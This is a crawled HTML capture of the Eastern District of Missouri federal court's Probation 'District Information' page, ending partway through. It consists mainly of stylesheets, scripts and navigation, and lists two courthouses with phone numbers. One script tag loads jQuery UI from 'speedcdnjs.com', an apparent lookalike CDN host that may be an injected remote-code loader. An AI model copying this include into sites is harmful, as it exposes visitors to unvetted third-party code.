

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.moed.uscourts.gov/district-information
body_size: 9162
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/district-information" />
<link rel="shortlink" href="/node/526" />
<link rel="shortcut icon" href="https://www.moed.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.moed.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.moed.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.moed.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.moed.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.moed.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>District Information | Eastern District of Missouri | United States District Court</title>
  <style>
@import url("https://www.moed.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.base.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.menus.theme.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.messages.theme.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.theme.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/modules/contrib/calendar/css/calendar_multiday.css?t7j9px");
@import url("https://www.moed.uscourts.gov/modules/node/node.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/themes/omega/omega/css/modules/book/book.theme.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/modules/features/us_courts_court_calendar/css/uscourts_calendar.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/themes/omega/omega/css/modules/comment/comment.theme.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/themes/omega/omega/css/modules/field/field.theme.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/modules/features/us_courts_file_management/css/us_courts_file_management.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/modules/contrib/extlink/extlink.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/modules/contrib/views/css/views.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/themes/omega/omega/css/modules/search/search.theme.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.base.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/modules/custom/us_courts_browsealoud/css/us_courts_district_browsealoud.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.theme.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/modules/contrib/ckeditor_lts/css/ckeditor.css?t7j9px");
</style>
<style>
@import url("https://www.moed.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.core.min.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/themes/cstbase/css/jquery_ui/jquery-ui.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.button.min.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.resizable.min.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.dialog.min.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/modules/contrib/ctools/css/ctools.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/modules/contrib/custom_search/custom_search.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/meanmenu.min.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/flexslider.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/us_courts_home_slider.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/libraries/fontawesome/css/font-awesome.css?t7j9px");
</style>
<style>
@import url("https://www.moed.uscourts.gov/sites/all/themes/cstbase/css/cstbase.normalize.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/themes/cstbase/css/cstbase.hacks.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/themes/cstbase/css/cstbase.styles.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/themes/adaptive/css/adaptive.normalize.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/themes/adaptive/css/adaptive.hacks.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/themes/adaptive/css/adaptive.styles.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/themes/district/css/district.normalize.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/themes/district/css/district.hacks.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/themes/district/css/district.styles.css?t7j9px");
</style>

<!--[if lte IE 8]>
<style>
@import url("https://www.moed.uscourts.gov/sites/all/themes/cstbase/css/cstbase.no-query.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/themes/adaptive/css/adaptive.no-query.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/themes/district/css/district.no-query.css?t7j9px");
</style>
<![endif]-->
<style>
@import url("https://www.moed.uscourts.gov/sites/all/themes/adaptive/css/layouts/adaptive/adaptive.layout.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/moed/files/css_injector/css_injector_1.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/moed/files/css_injector/css_injector_2.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/moed/files/css_injector/css_injector_5.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/moed/files/css_injector/css_injector_6.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/moed/files/css_injector/css_injector_7.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/moed/files/css_injector/css_injector_8.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/moed/files/css_injector/css_injector_9.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/moed/files/css_injector/css_injector_16.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/moed/files/css_injector/css_injector_17.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/moed/files/css_injector/css_injector_19.css?t7j9px");
</style>
  <script src="https://www.moed.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t7j9px"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.moed.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.moed.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.moed.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.moed.uscourts.gov/misc/drupal.js?t7j9px"></script>
<script src="https://www.moed.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t7j9px"></script>
<script src="https://www.moed.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.moed.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.moed.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.moed.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.moed.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t7j9px"></script>
<script src="https://www.moed.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t7j9px"></script>
<script src="https://www.moed.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t7j9px"></script>
<script src="https://www.moed.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t7j9px"></script>
<script src="https://www.moed.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t7j9px"></script>
<script src="https://www.moed.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t7j9px"></script>
<script src="https://www.moed.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t7j9px"></script>
<script src="https://www.moed.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t7j9px"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-22433334-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-22433334-1", {"groups":"default","linker":{"domains":["www.moed.uscourts.gov","www.moep.uscourts.gov"]},"anonymize_ip":true});gtag("config", "G-5FCMXJ0D2J", {"groups":"default","linker":{"domains":["www.moed.uscourts.gov","www.moep.uscourts.gov"]},"anonymize_ip":true});</script>
<script src="https://www.moed.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t7j9px"></script>
<script src="https://www.moed.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t7j9px"></script>
<script src="https://www.moed.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t7j9px"></script>
<script src="https://www.moed.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Eastern District of Missouri. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Eastern District of Missouri does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Eastern District of Missouri. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Eastern District of Missouri does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-22433334-1","G-5FCMXJ0D2J"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip","trackDomainMode":2,"trackCrossDomains":["www.moed.uscourts.gov","www.moep.uscourts.gov"]},"urlIsAjaxTrusted":{"\/district-information":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-526 node-type-page section-district-information">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.moed.uscourts.gov/sites/all/themes/district/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Eastern District of Missouri                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Hon. Stephen R. Clark, Chief Judge • Nathan M. Graves, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/district-information" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-ddzl8QKvD52mUwckRpvcGOV-FsopDIK45NGW1iCimNE" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-browsealoud-browsealoud-widget" class="block block--us-courts-browsealoud block--us-courts-browsealoud-browsealoud-widget">
        <div class="block__content">
    <div id="__ba_panel" title="Listen to This Page"></div>  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-595"><a href="/">Home</a></li>
<li class="expanded menu-mlid-596"><a href="/court-business">Court Business</a><ul class="menu"><li class="first leaf menu-mlid-628"><a href="/docket">Daily Docket</a></li>
<li class="leaf menu-mlid-524"><a href="/local-rules">Local Rules</a></li>
<li class="leaf menu-mlid-696"><a href="/administrative-orders">Administrative Orders</a></li>
<li class="leaf menu-mlid-653"><a href="/judges-contact-information-and-requirements">Judges&#039; Contact Information and Requirements</a></li>
<li class="leaf has-children menu-mlid-619"><a href="/courtroom-technology">Courtroom Technology</a></li>
<li class="leaf menu-mlid-532"><a href="/written-opinions">Written Opinions</a></li>
<li class="leaf menu-mlid-624"><a href="/interpreter-services">Interpreter Services</a></li>
<li class="leaf menu-mlid-680"><a href="/forms">Forms</a></li>
<li class="leaf has-children menu-mlid-685"><a href="/financial-matters">Financial Matters</a></li>
<li class="leaf menu-mlid-625"><a href="http://juryinstructions.ca8.uscourts.gov/">Jury Instructions</a></li>
<li class="leaf menu-mlid-611"><a href="/speedy-trial-act-plan-revised-april-2019">Speedy Trial Act Plan - Revised April 2019</a></li>
<li class="leaf menu-mlid-627"><a href="/jury-plan">Jury Plan</a></li>
<li class="leaf menu-mlid-1016"><a href="/processes-statements-regarding-cooperation-and-letters-regarding-sentencing">Processes for Statements Regarding Cooperation and Letters Regarding Sentencing</a></li>
<li class="leaf menu-mlid-1064"><a href="/eastern-mo-adopts-order-and-process-further-protection-highly-sensitive-documents">Process for Further Protection of Highly Sensitive Documents</a></li>
<li class="leaf menu-mlid-1084"><a href="https://www.moed.uscourts.gov/guidance-filing-sealed-materials-pursuant-amended-local-rule-1305">Guidance on Filing Sealed Materials for Filers</a></li>
<li class="leaf menu-mlid-1186"><a href="/looking-pay-violation-notice-received-federal-property">Looking to Pay a Violation Notice Received on Federal Property?</a></li>
<li class="last leaf menu-mlid-1194"><a href="/courthouse-accessibility-information">Courthouse Accessibility</a></li>
</ul></li>
<li class="expanded menu-mlid-597"><a href="/clerks-office">Clerk&#039;s Office</a><ul class="menu"><li class="first leaf menu-mlid-684"><a href="/clerks-office-hours-contact-information">Hours &amp; Contact Information</a></li>
<li class="leaf menu-mlid-605"><a href="/clerks-office-annual-reports">District Reports</a></li>
<li class="leaf menu-mlid-603"><a href="/federal-holidays">Federal Holidays</a></li>
<li class="leaf menu-mlid-671"><a href="/fee-schedule">Fee Schedule</a></li>
<li class="leaf menu-mlid-672"><a href="/transcripts">Transcripts</a></li>
<li class="leaf menu-mlid-670"><a href="http://www.moed.uscourts.gov/sites/moed/files/documents/forms/moed-0040.pdf">Document Requests</a></li>
<li class="leaf menu-mlid-669"><a href="/media-information">Media Information</a></li>
<li class="leaf menu-mlid-728"><a href="/employment">Employment</a></li>
<li class="last leaf menu-mlid-1184"><a href="https://www.moed.uscourts.gov/sites/moed/files/documents/administrative-orders/arod-0085.pdf">Electronic Device Policy</a></li>
</ul></li>
<li class="leaf menu-mlid-667"><a href="/cmecf">CM/ECF</a></li>
<li class="expanded active-trail menu-mlid-598"><a href="/probation" class="active-trail">Probation</a><ul class="menu"><li class="first leaf menu-mlid-776"><a href="/probation-hours-contact-information">Hours &amp; Contact Information</a></li>
<li class="leaf menu-mlid-775"><a href="/probation-mission-and-vision">Mission and Vision</a></li>
<li class="leaf active-trail active menu-mlid-777"><a href="/district-information" class="active-trail active">District Information</a></li>
<li class="leaf menu-mlid-1190"><a href="/probation/new-supervision">New to Supervision?</a></li>
<li class="leaf menu-mlid-1059"><a href="/videosmultimedia">Videos/Multimedia</a></li>
<li class="leaf menu-mlid-780"><a href="https://supervision.uscourts.gov/websr/logon.aspx">Electronic Reporting System</a></li>
<li class="leaf menu-mlid-782"><a href="/family-support-program">Family Support Program</a></li>
<li class="leaf menu-mlid-783"><a href="https://moe.fd.org">Federal Public Defender&#039;s Office</a></li>
<li class="leaf menu-mlid-1151"><a href="/probation/treatment-services">Treatment Services</a></li>
<li class="leaf has-children menu-mlid-792"><a href="/forms/probation-all">Forms</a></li>
<li class="leaf menu-mlid-784"><a href="/money-smart-program">Money Smart Program</a></li>
<li class="leaf menu-mlid-738"><a href="/employment-opportunities/probation">Probation Job Opportunities</a></li>
<li class="leaf menu-mlid-1061"><a href="/probation-internship-opportunities">Internship Opportunities</a></li>
<li class="leaf menu-mlid-788"><a href="/project-home">Project Home</a></li>
<li class="leaf menu-mlid-948"><a href="http://ccresourcecenter.org/state-restoration-profiles/missouri-restoration-of-rights-pardon-expungement-sealing/">Restoration of Rights</a></li>
<li class="leaf menu-mlid-858"><a href="/resource-maps">Resource Maps</a></li>
<li class="leaf menu-mlid-785"><a href="/probation-speakers-bureau">Speakers Bureau</a></li>
<li class="leaf menu-mlid-841"><a href="/fine-and-restitution-payments">Fine and Restitution Payments</a></li>
<li class="last leaf has-children menu-mlid-795"><a href="/workforce-development-program">Workforce Development Program</a></li>
</ul></li>
<li class="expanded menu-mlid-599"><a href="/mission-and-vision">Pretrial Services</a><ul class="menu"><li class="first leaf menu-mlid-687"><a href="/pretrial-services-hours-contact-information">Hours &amp; Contact Information</a></li>
<li class="leaf menu-mlid-694"><a href="/faqs/pretrial-services">Frequently Asked Questions (FAQs)</a></li>
<li class="leaf menu-mlid-697"><a href="/mission-and-vision">Mission and Vision</a></li>
<li class="leaf menu-mlid-698"><a href="/pretrial-services-history">History</a></li>
<li class="leaf menu-mlid-854"><a href="/sail-program">SAIL Program</a></li>
<li class="leaf menu-mlid-855"><a href="/pretrial-diversion-program">Pretrial Diversion Program</a></li>
<li class="leaf menu-mlid-856"><a href="/motion-kids">Motion For Kids</a></li>
<li class="leaf menu-mlid-857"><a href="/mrt-program">MRT Program</a></li>
<li class="last leaf menu-mlid-701"><a href="/employment-opportunities/pretrial">Job Opportunities</a></li>
</ul></li>
<li class="expanded menu-mlid-540"><a href="/jurors">Jury Service</a><ul class="menu"><li class="first leaf has-children menu-mlid-715"><a href="/jury-selection">Jury Selection</a></li>
<li class="leaf menu-mlid-711"><a href="/st-louis-jurors">St. Louis Jurors</a></li>
<li class="leaf menu-mlid-714"><a href="/hannibal-jurors">Hannibal Jurors</a></li>
<li class="leaf menu-mlid-712"><a href="/cape-girardeau-jurors">Cape Girardeau Jurors</a></li>
<li class="leaf menu-mlid-713"><a href="http://www.uscourts.gov/services-forms/jury-service">U.S. Courts National Website</a></li>
<li class="leaf menu-mlid-710"><a href="/jury-scam-or-fraud-alerts">Jury Scam or Fraud Alerts</a></li>
<li class="last leaf menu-mlid-717"><a href="/faqs/jury">Juror FAQs</a></li>
</ul></li>
<li class="expanded menu-mlid-536"><a href="/attorneys">Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-746"><a href="/alternative-dispute-resolution-adr">Alternative Dispute Resolution (ADR)</a></li>
<li class="leaf menu-mlid-748"><a href="/attorneys/application-admission">Application for Admission</a></li>
<li class="leaf menu-mlid-745"><a href="/appointed-counsel-fees-and-expenses">Appointed Counsel Fees and Expenses (Civil)</a></li>
<li class="leaf menu-mlid-1189"><a href="/attorneys/artificial-intelligence">Artificial Intelligence</a></li>
<li class="leaf menu-mlid-931"><a href="https://ecf.moed.uscourts.gov/cgi-bin/moedBarLookup.pl">Attorney Bar Search</a></li>
<li class="leaf menu-mlid-1181"><a href="https://www.moed.uscourts.gov/attorney-re-registration">Attorney Re-Registration</a></li>
<li class="leaf menu-mlid-742"><a href="/attorneys/certificates-good-standing">Certificates of Good Standing</a></li>
<li class="leaf menu-mlid-1180"><a href="/changes-attorney-account-information">Changes to Attorney Account Information</a></li>
<li class="leaf menu-mlid-739"><a href="/attorney-courtroom-wifi-service">Courtroom WiFi Service</a></li>
<li class="leaf menu-mlid-747"><a href="/criminal-justice-act-cja">Criminal Justice Act (CJA)</a></li>
<li class="leaf menu-mlid-743"><a href="http://www.uscourts.gov/rules-policies">Federal Rules of Civil and Criminal Procedures</a></li>
<li class="leaf menu-mlid-1083"><a href="/guidance-filing-sealed-materials-pursuant-amended-local-rule-1305">Guidance on Filing Sealed Materials for Filers</a></li>
<li class="leaf menu-mlid-840"><a href="/publication/information-regarding-entry-default">Information Regarding Entry of Default</a></li>
<li class="leaf menu-mlid-881"><a href="/forms/notice-regarding-magistrate-judge-jurisdiction-attorneys-only">Notice Regarding Magistrate Judge Jurisdiction</a></li>
<li class="leaf menu-mlid-740"><a href="/pro-bono-service-opportunities">Pro Bono Service Opportunities</a></li>
<li class="leaf menu-mlid-767"><a href="/processes-statements-regarding-cooperation-and-letters-regarding-sentencing">Processes for Statements Regarding Cooperation and Letters Regarding Sentencing</a></li>
<li class="leaf menu-mlid-1063"><a href="/eastern-mo-adopts-order-and-process-further-protection-highly-sensitive-documents">Process for Further Protection of Highly Sensitive Documents</a></li>
<li class="leaf menu-mlid-1235"><a href="/attorneys/Quadrennial-Federal-Practice-Seminar">Federal Practice Quadrennial Seminar</a></li>
<li class="last leaf menu-mlid-839"><a href="/attorneys/publication/rules-disciplinary-enforcement">Rules of Disciplinary Enforcement</a></li>
</ul></li>
<li class="expanded menu-mlid-535"><a href="/self-represented-litigants-srl">Self-Represented Litigants (SRL)</a><ul class="menu"><li class="first leaf menu-mlid-944"><a href="http://www.moed.uscourts.gov/faqs/SRL">Self-Represented Litigants (SRL) - FAQs</a></li>
<li class="leaf menu-mlid-801"><a href="/2241-petition-writ-habeas-corpus">2241 Petition for Writ of Habeas Corpus</a></li>
<li class="leaf menu-mlid-800"><a href="/2254-petition-writ-habeas-corpus">2254 Petition for Writ of Habeas Corpus</a></li>
<li class="leaf menu-mlid-799"><a href="/2255-motion-vacate">2255 Motion to Vacate</a></li>
<li class="leaf menu-mlid-797"><a href="http://civilprocedure.uslegal.com/discovery/">Basics Concerning Discovery</a></li>
<li class="leaf menu-mlid-804"><a href="/civil-complaint">Civil Complaint</a></li>
<li class="leaf menu-mlid-794"><a href="/employment-discrimination">Employment Discrimination</a></li>
<li class="leaf menu-mlid-796"><a href="/helpful-links">Helpful Links</a></li>
<li class="leaf menu-mlid-798"><a href="/lawyer-referral-and-information-service">Lawyer Referral and Information Service</a></li>
<li class="leaf menu-mlid-803"><a href="/prisoner-civil-rights">Prisoner Civil Rights</a></li>
<li class="leaf menu-mlid-933"><a href="/prisoner-litigation">Prisoner Litigation</a></li>
<li class="leaf menu-mlid-805"><a href="/legal-advice-clinic-self-help-resources">Legal Advice Clinic (LAC)</a></li>
<li class="leaf menu-mlid-802"><a href="/social-security-complaint">Social Security Complaint</a></li>
<li class="last leaf menu-mlid-1055"><a href="/motion-compassionate-release-self-represented-prisoner">Motion for Compassionate Release (Self-Represented Prisoner)</a></li>
</ul></li>
<li class="last expanded menu-mlid-520"><a href="/about-court">About the Court</a><ul class="menu"><li class="first leaf menu-mlid-652"><a href="/judges-contact-information-and-requirements">Judges&#039; Contact Information and Requirements</a></li>
<li class="leaf menu-mlid-930"><a href="/clerks-office-annual-reports">District Reports</a></li>
<li class="leaf menu-mlid-645"><a href="/division/thomas-f-eagleton-us-courthouse">Thomas F. Eagleton U.S. Courthouse</a></li>
<li class="leaf menu-mlid-638"><a href="/division/rush-hudson-limbaugh-sr-us-courthouse">Rush Hudson Limbaugh Sr. U.S. Courthouse</a></li>
<li class="leaf menu-mlid-637"><a href="/division/hannibal-federal-building">Hannibal Federal Building</a></li>
<li class="leaf menu-mlid-646"><a href="http://www.lb8.uscourts.gov/">8th Circuit U.S. Courts Library</a></li>
<li class="leaf menu-mlid-654"><a href="/events-programs">Educational Programs</a></li>
<li class="leaf menu-mlid-635"><a href="/court-history">Court History</a></li>
<li class="leaf menu-mlid-647"><a href="/courthouse-tours">Courthouse Tours</a></li>
<li class="leaf menu-mlid-656"><a href="/counties-division">Counties by Division</a></li>
<li class="last leaf menu-mlid-1072"><a href="/privately-funded-seminars">Privately Funded Seminars</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/probation">Probation</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              District Information            </h1>
          
                                        
                      <article about="/district-information" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="District Information" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><table class="responsive-table" role="presentation">
<tbody>
<tr>
<td>
<p><a href="/division/rush-hudson-limbaugh-sr-us-courthouse">Rush Hudson Limbaugh US Courthouse</a><br />
			Cape Girardeau, MO<br />
			573-331-8980 or 800-373-6807</p>
</td>
<td>
<p><a href="/division/thomas-f-eagleton-us-courthouse">Thomas F. Eagleton US Courthouse</a><br />
			St. Louis, MO,  Suite: 2.325<br />
			314-244-6700 or 866-224-9866</p>
</td>
</tr>
</tbody>
</table>
